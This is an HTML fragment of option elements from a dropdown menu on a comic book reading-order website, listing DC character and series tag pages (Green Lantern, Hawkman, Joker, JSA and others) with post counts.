	<option value='https://www.tradereadingorder.com/character/gay-ghost/'>Gay&nbsp;Ghost (1)</option>
	<option value='https://www.tradereadingorder.com/character/gearhead/'>Gearhead (1)</option>
	<option value='https://www.tradereadingorder.com/character/geen-arrow/'>Geen&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/gehenna/'>Gehenna (2)</option>
	<option value='https://www.tradereadingorder.com/character/geiger/'>Geiger (1)</option>
	<option value='https://www.tradereadingorder.com/character/geist/'>Geist (2)</option>
	<option value='https://www.tradereadingorder.com/character/gemini/'>Gemini (1)</option>
	<option value='https://www.tradereadingorder.com/character/gemma-masters/'>Gemma&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/general-immortus/'>General&nbsp;Immortus (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-sunderland/'>General&nbsp;Sunderland (4)</option>
	<option value='https://www.tradereadingorder.com/character/general-wade-eiling/'>General&nbsp;Wade&nbsp;Eiling (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-zod/'>General&nbsp;Zod (5)</option>
	<option value='https://www.tradereadingorder.com/character/gentleman-ghost/'>Gentleman&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/geo-force/'>Geo-Force (17)</option>
	<option value='https://www.tradereadingorder.com/character/george/'>George (2)</option>
	<option value='https://www.tradereadingorder.com/character/george-ridley/'>George&nbsp;Ridley (1)</option>
	<option value='https://www.tradereadingorder.com/character/george-taylor/'>George&nbsp;Taylor (9)</option>
	<option value='https://www.tradereadingorder.com/character/gerald-ford/'>Gerald&nbsp;Ford (1)</option>
	<option value='https://www.tradereadingorder.com/character/germ-man/'>Germ-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/geryon/'>Geryon (2)</option>
	<option value='https://www.tradereadingorder.com/character/getaway-genius/'>Getaway&nbsp;Genius (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghast/'>Ghast (4)</option>
	<option value='https://www.tradereadingorder.com/character/ghost/'>Ghost (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-fox-killer/'>Ghost&nbsp;Fox&nbsp;Killer (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-hiding-in-the-rushes/'>Ghost&nbsp;Hiding&nbsp;In&nbsp;The&nbsp;Rushes (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-patrol/'>Ghost&nbsp;Patrol (2)</option>
	<option value='https://www.tradereadingorder.com/character/giganta/'>Giganta (1)</option>
	<option value='https://www.tradereadingorder.com/character/gil-kane/'>Gil&nbsp;Kane (1)</option>
	<option value='https://www.tradereadingorder.com/character/girder/'>Girder (1)</option>
	<option value='https://www.tradereadingorder.com/character/giveaways-2/'>giveaways (1)</option>
	<option value='https://www.tradereadingorder.com/character/gizmo/'>Gizmo (5)</option>
	<option value='https://www.tradereadingorder.com/character/gleek/'>Gleek (1)</option>
	<option value='https://www.tradereadingorder.com/character/glenda-mark/'>Glenda&nbsp;Mark (1)</option>
	<option value='https://www.tradereadingorder.com/character/glob/'>Glob (2)</option>
	<option value='https://www.tradereadingorder.com/character/glomulus/'>Glomulus (1)</option>
	<option value='https://www.tradereadingorder.com/character/gloria-mundi/'>Gloria&nbsp;Mundi (1)</option>
	<option value='https://www.tradereadingorder.com/character/glorious-godfrey/'>Glorious&nbsp;Godfrey (2)</option>
	<option value='https://www.tradereadingorder.com/character/gloss/'>Gloss (2)</option>
	<option value='https://www.tradereadingorder.com/character/gluttony/'>Gluttony (1)</option>
	<option value='https://www.tradereadingorder.com/character/godfrey/'>Godfrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/godiva/'>Godiva (3)</option>
	<option value='https://www.tradereadingorder.com/character/gold/'>Gold (6)</option>
	<option value='https://www.tradereadingorder.com/character/golden-boy/'>Golden&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/golden-gladiator-ii/'>Golden&nbsp;Gladiator&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/golden-glider/'>Golden&nbsp;Glider (4)</option>
	<option value='https://www.tradereadingorder.com/character/golden-guardian/'>Golden&nbsp;Guardian (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldface/'>Goldface (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldie/'>Goldie (11)</option>
	<option value='https://www.tradereadingorder.com/character/gonzo/'>Gonzo (1)</option>
	<option value='https://www.tradereadingorder.com/character/gordy-fellowes/'>Gordy&nbsp;Fellowes (2)</option>
	<option value='https://www.tradereadingorder.com/character/gorilla-grodd/'>Gorilla&nbsp;Grodd (13)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-central/'>Gotham&nbsp;Central (10)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-city-sirens/'>Gotham&nbsp;City&nbsp;Sirens (2)</option>
	<option value='https://www.tradereadingorder.com/character/gpaak/'>Gpaak (1)</option>
	<option value='https://www.tradereadingorder.com/character/grace-choi/'>Grace&nbsp;Choi (3)</option>
	<option value='https://www.tradereadingorder.com/character/grandmaster/'>Grandmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/granny-goodness/'>Granny&nbsp;Goodness (4)</option>
	<option value='https://www.tradereadingorder.com/character/gravedigger/'>Gravedigger (3)</option>
	<option value='https://www.tradereadingorder.com/character/greed/'>Greed (1)</option>
	<option value='https://www.tradereadingorder.com/character/greel-lantern-hal-jordan/'>Greel&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow/'>Green&nbsp;Arrow (70)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow-black-canary/'>Green&nbsp;Arrow.&nbsp;Black&nbsp;Canary (2)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrowblack-canary/'>Green&nbsp;Arrow/Black&nbsp;Canary (6)</option>
	<option value='https://www.tradereadingorder.com/character/green-fury/'>Green&nbsp;Fury (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lambkin/'>Green&nbsp;Lambkin (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern/'>Green&nbsp;Lantern (135)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-alan-scott/'>Green&nbsp;Lantern&nbsp;(Alan&nbsp;Scott) (27)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-gardner/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Gardner) (19)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-garnder/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Garnder) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-lantern/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Lantern) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordan/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (47)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordon/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordon) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-john-stewart/'>Green&nbsp;Lantern&nbsp;(John&nbsp;Stewart) (18)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-kyle-rayner/'>Green&nbsp;Lantern&nbsp;(Kyle&nbsp;Rayner) (8)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow-batman/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow&nbsp;/&nbsp;Batman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lanternsuperman/'>Green&nbsp;Lantern/Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-corps/'>Green&nbsp;Lantern&nbsp;Corps (20)</option>
	<option value='https://www.tradereadingorder.com/character/green-man/'>Green&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/gregorio-de-la-vega/'>Gregorio&nbsp;de&nbsp;la&nbsp;Vega (1)</option>
	<option value='https://www.tradereadingorder.com/character/gregory/'>Gregory (5)</option>
	<option value='https://www.tradereadingorder.com/character/grifter-midnighter/'>Grifter&nbsp;+&nbsp;Midnighter (1)</option>
	<option value='https://www.tradereadingorder.com/character/grunt/'>Grunt (1)</option>
	<option value='https://www.tradereadingorder.com/character/guardian/'>Guardian (9)</option>
	<option value='https://www.tradereadingorder.com/character/guardians-of-the-universe/'>Guardians&nbsp;Of&nbsp;The&nbsp;Universe (3)</option>
	<option value='https://www.tradereadingorder.com/character/guenevere/'>Guenevere (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunfire/'>Gunfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunner/'>Gunner (3)</option>
	<option value='https://www.tradereadingorder.com/character/gypsy/'>Gypsy (9)</option>
	<option value='https://www.tradereadingorder.com/character/h-e-r-o/'>H.E.R.O (1)</option>
	<option value='https://www.tradereadingorder.com/character/hades/'>Hades (2)</option>
	<option value='https://www.tradereadingorder.com/character/hal-carter/'>Hal&nbsp;Carter (4)</option>
	<option value='https://www.tradereadingorder.com/character/halo/'>Halo (9)</option>
	<option value='https://www.tradereadingorder.com/character/hamnet-shakespeare/'>Hamnet&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/harbinger/'>Harbinger (4)</option>
	<option value='https://www.tradereadingorder.com/character/harbringer/'>Harbringer (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardhat/'>Hardhat (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardware/'>Hardware (6)</option>
	<option value='https://www.tradereadingorder.com/character/harlequin/'>Harlequin (6)</option>
	<option value='https://www.tradereadingorder.com/character/harley-quinn/'>Harley&nbsp;Quinn (3)</option>
	<option value='https://www.tradereadingorder.com/character/harm/'>Harm (1)</option>
	<option value='https://www.tradereadingorder.com/character/harmless-crazy/'>Harmless&nbsp;Crazy (2)</option>
	<option value='https://www.tradereadingorder.com/character/harold-smith/'>Harold&nbsp;Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/haroun-al-raschid/'>Haroun&nbsp;Al&nbsp;Raschid (2)</option>
	<option value='https://www.tradereadingorder.com/character/harry-matthews/'>Harry&nbsp;Matthews (1)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-bullock/'>Harvey&nbsp;Bullock (7)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-ramsey/'>Harvey&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/hate/'>Hate (1)</option>
	<option value='https://www.tradereadingorder.com/character/haunted-tank/'>Haunted&nbsp;Tank (4)</option>
	<option value='https://www.tradereadingorder.com/character/hawk/'>Hawk (7)</option>
	<option value='https://www.tradereadingorder.com/character/hawk-and-dove/'>Hawk&nbsp;And&nbsp;Dove (1)</option>
	<option value='https://www.tradereadingorder.com/character/hawkgirl/'>Hawkgirl (29)</option>
	<option value='https://www.tradereadingorder.com/character/hawkman/'>Hawkman (62)</option>
	<option value='https://www.tradereadingorder.com/character/hawkwoman/'>Hawkwoman (8)</option>
	<option value='https://www.tradereadingorder.com/character/hazel-mcnamara/'>Hazel&nbsp;McNamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/header/'>Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/headmaster-mind/'>Headmaster&nbsp;Mind (1)</option>
	<option value='https://www.tradereadingorder.com/character/heat-wave/'>Heat&nbsp;Wave (8)</option>
	<option value='https://www.tradereadingorder.com/character/heatwave/'>Heatwave (1)</option>
	<option value='https://www.tradereadingorder.com/character/hector-hammond/'>Hector&nbsp;Hammond (4)</option>
	<option value='https://www.tradereadingorder.com/character/helen-of-troy/'>Helen&nbsp;Of&nbsp;Troy (2)</option>
	<option value='https://www.tradereadingorder.com/character/hellblazer/'>HellBlazer (61)</option>
	<option value='https://www.tradereadingorder.com/character/hellboy/'>Hellboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellgrammite/'>Hellgrammite (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellhound/'>Hellhound (2)</option>
	<option value='https://www.tradereadingorder.com/character/hello-little-girl/'>Hello&nbsp;Little&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/henry-wambach/'>Henry&nbsp;Wambach (1)</option>
	<option value='https://www.tradereadingorder.com/character/hephaestus/'>Hephaestus (1)</option>
	<option value='https://www.tradereadingorder.com/character/hera/'>Hera (1)</option>
	<option value='https://www.tradereadingorder.com/character/herald/'>Herald (2)</option>
	<option value='https://www.tradereadingorder.com/character/hercules/'>Hercules (4)</option>
	<option value='https://www.tradereadingorder.com/character/hermas/'>Hermas (2)</option>
	<option value='https://www.tradereadingorder.com/character/herupa-hando-hu/'>Herupa&nbsp;Hando&nbsp;Hu (1)</option>
	<option value='https://www.tradereadingorder.com/character/highfather/'>Highfather (5)</option>
	<option value='https://www.tradereadingorder.com/character/highmaster/'>Highmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/hindenberg/'>Hindenberg (1)</option>
	<option value='https://www.tradereadingorder.com/character/hinnegan/'>Hinnegan (2)</option>
	<option value='https://www.tradereadingorder.com/character/hippolyta/'>Hippolyta (8)</option>
	<option value='https://www.tradereadingorder.com/character/hitler/'>Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/hitman/'>Hitman (5)</option>
	<option value='https://www.tradereadingorder.com/character/hob-gadling/'>Hob&nbsp;Gadling (9)</option>
	<option value='https://www.tradereadingorder.com/character/holiday/'>Holiday (2)</option>
	<option value='https://www.tradereadingorder.com/character/hollis-hobard/'>Hollis&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/holocaust/'>Holocaust (4)</option>
	<option value='https://www.tradereadingorder.com/character/hope/'>Hope (1)</option>
	<option value='https://www.tradereadingorder.com/character/hotstreak/'>Hotstreak (3)</option>
	<option value='https://www.tradereadingorder.com/character/houngan/'>Houngan (5)</option>
	<option value='https://www.tradereadingorder.com/character/hourman/'>Hourman (28)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-mystery/'>House&nbsp;of&nbsp;Mystery (7)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-secrets/'>House&nbsp;of&nbsp;Secrets (3)</option>
	<option value='https://www.tradereadingorder.com/character/howard-cosell/'>Howard&nbsp;Cosell (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugh-rankin/'>Hugh&nbsp;Rankin (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugo-marlies/'>Hugo&nbsp;Marlies (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-bomb/'>Human&nbsp;Bomb (9)</option>
	<option value='https://www.tradereadingorder.com/character/human-flame/'>Human&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-target/'>Human&nbsp;Target (8)</option>
	<option value='https://www.tradereadingorder.com/character/humpty-dumpty/'>Humpty&nbsp;Dumpty (1)</option>
	<option value='https://www.tradereadingorder.com/character/huntress/'>Huntress (19)</option>
	<option value='https://www.tradereadingorder.com/character/hush/'>Hush (3)</option>
	<option value='https://www.tradereadingorder.com/character/hyena/'>Hyena (5)</option>
	<option value='https://www.tradereadingorder.com/character/i-vampire/'>I...&nbsp;Vampire (2)</option>
	<option value='https://www.tradereadingorder.com/character/i-q/'>I.Q. (2)</option>
	<option value='https://www.tradereadingorder.com/character/ibac/'>Ibac (6)</option>
	<option value='https://www.tradereadingorder.com/character/ibis/'>Ibis (3)</option>
	<option value='https://www.tradereadingorder.com/character/ibn-al-xuffasch/'>Ibn&nbsp;al&nbsp;Xu&#039;ffasch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice/'>Ice (2)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier/'>Ice&nbsp;Cream&nbsp;Soldier (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier-iron/'>Ice&nbsp;Cream&nbsp;Soldier&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/icicle/'>Icicle (7)</option>
	<option value='https://www.tradereadingorder.com/character/icon/'>Icon (5)</option>
	<option value='https://www.tradereadingorder.com/character/imako-hoshi/'>Imako&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man-in-darkness/'>Immortal-Man-In-Darkness (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man/'>Immortal&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/impala/'>Impala (3)</option>
	<option value='https://www.tradereadingorder.com/character/impulse/'>Impulse (5)</option>
	<option value='https://www.tradereadingorder.com/character/incunche/'>Incunche (2)</option>
	<option value='https://www.tradereadingorder.com/character/indigo/'>Indigo (5)</option>
	<option value='https://www.tradereadingorder.com/character/infectious-lass/'>Infectious&nbsp;Lass (1)</option>
	<option value='https://www.tradereadingorder.com/character/inferno/'>Inferno (1)</option>
	<option value='https://www.tradereadingorder.com/character/infinity-inc/'>Infinity&nbsp;Inc (2)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-destroyer/'>Invisible&nbsp;Destroyer (3)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-kid/'>Invisible&nbsp;Kid (10)</option>
	<option value='https://www.tradereadingorder.com/character/invunche/'>Invunche (3)</option>
	<option value='https://www.tradereadingorder.com/character/inza-cramer-nelson/'>Inza&nbsp;Cramer&nbsp;Nelson (3)</option>
	<option value='https://www.tradereadingorder.com/character/ion/'>Ion (2)</option>
	<option value='https://www.tradereadingorder.com/character/iota/'>Iota (1)</option>
	<option value='https://www.tradereadingorder.com/character/ira-west/'>Ira&nbsp;West (2)</option>
	<option value='https://www.tradereadingorder.com/character/irene-miller/'>Irene&nbsp;Miller (1)</option>
	<option value='https://www.tradereadingorder.com/character/iris-allen/'>Iris&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/iris-west/'>Iris&nbsp;West (6)</option>
	<option value='https://www.tradereadingorder.com/character/iron/'>Iron (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-butterfly/'>Iron&nbsp;Butterfly (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-cross/'>Iron&nbsp;Cross (1)</option>
	<option value='https://www.tradereadingorder.com/character/iron-curtain/'>Iron&nbsp;Curtain (1)</option>
	<option value='https://www.tradereadingorder.com/character/ironfist-the-avenger/'>Ironfist&nbsp;the&nbsp;Avenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/ishak/'>Ishak (2)</option>
	<option value='https://www.tradereadingorder.com/character/ishtar/'>Ishtar (2)</option>
	<option value='https://www.tradereadingorder.com/character/joan-jonzz/'>J&#039;oan&nbsp;J&#039;onzz (1)</option>
	<option value='https://www.tradereadingorder.com/character/j-devlin-davenport-iii/'>J.&nbsp;Devlin&nbsp;Davenport&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-drake/'>Jack&nbsp;Drake (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway/'>Jack&nbsp;Holdaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway-jr/'>Jack&nbsp;Holdaway&nbsp;Jr (2)</option>
	<option value='https://www.tradereadingorder.com/character/jackie-johnson/'>Jackie&nbsp;Johnson (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-jordan/'>Jack&nbsp;Jordan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-o-lantern/'>Jack&nbsp;O&#039;&nbsp;Lantern (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-olantern/'>Jack&nbsp;O&#039;Lantern (3)</option>
	<option value='https://www.tradereadingorder.com/character/jack-of-spades/'>Jack&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-the-ripper/'>Jack&nbsp;the&nbsp;Ripper (1)</option>
	<option value='https://www.tradereadingorder.com/character/jade/'>Jade (12)</option>
	<option value='https://www.tradereadingorder.com/character/jaffar/'>Jaffar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jahanna-constantine/'>Jahanna&nbsp;Constantine (2)</option>
	<option value='https://www.tradereadingorder.com/character/jakeem-thunder/'>Jakeem&nbsp;Thunder (4)</option>
	<option value='https://www.tradereadingorder.com/character/james-corrigan/'>James&nbsp;Corrigan (3)</option>
	<option value='https://www.tradereadingorder.com/character/janissary/'>Janissary (2)</option>
	<option value='https://www.tradereadingorder.com/character/janu-the-jungle-boy/'>Janu&nbsp;the&nbsp;Jungle&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/janwillem-kroef/'>Janwillem&nbsp;Kroef (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-bard/'>Jason&nbsp;Bard (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-blood/'>Jason&nbsp;Blood (4)</option>
	<option value='https://www.tradereadingorder.com/character/jason-hex/'>Jason&nbsp;Hex (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-todd/'>Jason&nbsp;Todd (1)</option>
	<option value='https://www.tradereadingorder.com/character/java/'>Java (1)</option>
	<option value='https://www.tradereadingorder.com/character/jay-musgrave/'>Jay&nbsp;Musgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/jayna/'>Jayna (2)</option>
	<option value='https://www.tradereadingorder.com/character/jean-hawkins/'>Jean&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/jean-loring/'>Jean&nbsp;Loring (7)</option>
	<option value='https://www.tradereadingorder.com/character/jeb-turnbull/'>Jeb&nbsp;Turnbull (1)</option>
	<option value='https://www.tradereadingorder.com/character/jed-walker/'>Jed&nbsp;Walker (4)</option>
	<option value='https://www.tradereadingorder.com/character/jennifer-morgan/'>Jennifer&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jericho/'>Jericho (6)</option>
	<option value='https://www.tradereadingorder.com/character/jerro/'>Jerro (2)</option>
	<option value='https://www.tradereadingorder.com/character/jessamy-the-raven/'>Jessamy&nbsp;the&nbsp;Raven (1)</option>
	<option value='https://www.tradereadingorder.com/character/jessica-midnight/'>Jessica&nbsp;Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/jet/'>Jet (2)</option>
	<option value='https://www.tradereadingorder.com/character/jewelee/'>Jewelee (4)</option>
	<option value='https://www.tradereadingorder.com/character/jillian-jackson/'>Jillian&nbsp;Jackson (1)</option>
	<option value='https://www.tradereadingorder.com/character/jimmy-olsen/'>Jimmy&nbsp;Olsen (53)</option>
	<option value='https://www.tradereadingorder.com/character/jim-the-sailor/'>Jim&nbsp;the&nbsp;Sailor (2)</option>
	<option value='https://www.tradereadingorder.com/character/jinx/'>Jinx (2)</option>
	<option value='https://www.tradereadingorder.com/character/jla/'>JLA (95)</option>
	<option value='https://www.tradereadingorder.com/character/jlaavengers/'>JLA/Avengers (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlajsa/'>JLA/JSA (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlatitans/'>JLA/Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/jla-classified/'>JLA&nbsp;Classified (5)</option>
	<option value='https://www.tradereadingorder.com/character/jli/'>JLI (6)</option>
	<option value='https://www.tradereadingorder.com/character/joan-garrick/'>Joan&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joan-williams-garrick/'>Joan&nbsp;Williams&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joe-chill/'>Joe&nbsp;Chill (17)</option>
	<option value='https://www.tradereadingorder.com/character/joe-dimaggio/'>Joe&nbsp;DiMaggio (2)</option>
	<option value='https://www.tradereadingorder.com/character/joey-campbell/'>Joey&nbsp;Campbell (2)</option>
	<option value='https://www.tradereadingorder.com/character/johanna-constantine/'>Johanna&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-belushi/'>John&nbsp;Belushi (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-constantine/'>John&nbsp;Constantine (28)</option>
	<option value='https://www.tradereadingorder.com/character/john-economos/'>John&nbsp;Economos (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-hathaway/'>John&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-jones/'>John&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-cloud/'>Johnny&nbsp;Cloud (3)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-nevada/'>Johnny&nbsp;Nevada (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-quick/'>Johnny&nbsp;Quick (9)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunder/'>Johnny&nbsp;Thunder (16)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunderbolt/'>Johnny&nbsp;Thunderbolt (1)</option>
	<option value='https://www.tradereadingorder.com/character/joker/'>Joker (66)</option>
	<option value='https://www.tradereadingorder.com/character/jokers-daughter/'>Joker&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-hex/'>Jonah&nbsp;Hex (24)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-mccarthy/'>Jonah&nbsp;McCarthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-kent/'>Jonathan&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-ross/'>Jonathan&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/jongleur/'>Jongleur (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonny-double/'>Jonny&nbsp;Double (4)</option>
	<option value='https://www.tradereadingorder.com/character/josh-coyle/'>Josh&nbsp;Coyle (5)</option>
	<option value='https://www.tradereadingorder.com/character/joshua-abraham-norton/'>Joshua&nbsp;Abraham&nbsp;Norton (5)</option>
	<option value='https://www.tradereadingorder.com/character/josie-mac/'>Josie&nbsp;Mac (1)</option>
	<option value='https://www.tradereadingorder.com/character/joto/'>Joto (1)</option>
	<option value='https://www.tradereadingorder.com/character/jr/'>Jr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/jsa/'>JSA (65)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-classified/'>JSA&nbsp;Classified (1)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-presents/'>JSA&nbsp;Presents (3)</option>
	<option value='https://www.tradereadingorder.com/character/judge-dredd/'>Judge&nbsp;Dredd (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith/'>Judith (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith-shakespeare/'>Judith&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/judomaster/'>Judomaster (6)</option>
	<option value='https://www.tradereadingorder.com/character/judy/'>Judy (4)</option>
	<option value='https://www.tradereadingorder.com/character/julian-parker/'>Julian&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/julie-madison/'>Julie&nbsp;Madison (5)</option>
	<option value='https://www.tradereadingorder.com/character/julius-caesar/'>Julius&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jumella/'>Jumella (2)</option>
	<option value='https://www.tradereadingorder.com/character/jumpa/'>Jumpa (1)</option>
	<option value='https://www.tradereadingorder.com/character/june-robbins/'>June&nbsp;Robbins (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-leage-of-america/'>Justice&nbsp;Leage&nbsp;of&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league/'>Justice&nbsp;League (110)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-international/'>Justice&nbsp;League&nbsp;International (6)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-of-america/'>Justice&nbsp;League&nbsp;of&nbsp;America (3)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society/'>Justice&nbsp;Society (50)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society-of-america/'>Justice&nbsp;Society&nbsp;Of&nbsp;America (5)</option>
	<option value='https://www.tradereadingorder.com/character/kabuki-kommando/'>Kabuki&nbsp;Kommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/kala-avasti/'>Kala&nbsp;Avasti (1)</option>
	<option value='https://www.tradereadingorder.com/character/kalibak/'>Kalibak (2)</option>
	<option value='https://www.tradereadingorder.com/character/kalista/'>Kalista (1)</option>
	<option value='https://www.tradereadingorder.com/character/kamandi/'>Kamandi (8)</option>
	<option value='https://www.tradereadingorder.com/character/kamara/'>Kamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/kanjar-ro/'>Kanjar&nbsp;Ro (6)</option>
	<option value='https://www.tradereadingorder.com/character/kanto/'>Kanto (2)</option>
	<option value='https://www.tradereadingorder.com/character/kara/'>Kara (1)</option>
	<option value='https://www.tradereadingorder.com/character/karate-kid/'>Karate&nbsp;Kid (6)</option>
	<option value='https://www.tradereadingorder.com/character/karin-grace/'>Karin&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/kaskor/'>Kaskor (2)</option>
	<option value='https://www.tradereadingorder.com/character/katana/'>Katana (14)</option>
	<option value='https://www.tradereadingorder.com/character/katma-tui/'>Katma-Tui (12)</option>
	<option value='https://www.tradereadingorder.com/character/kaye-daye/'>Kaye&nbsp;Daye (1)</option>
	<option value='https://www.tradereadingorder.com/character/keith-kalmaku/'>Keith&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/ken/'>Ken (4)</option>
	<option value='https://www.tradereadingorder.com/character/ketinu/'>Ketinu (1)</option>
	<option value='https://www.tradereadingorder.com/character/kettle-hole-devil/'>Kettle&nbsp;Hole&nbsp;Devil (5)</option>
	<option value='https://www.tradereadingorder.com/character/kev/'>Kev (3)</option>
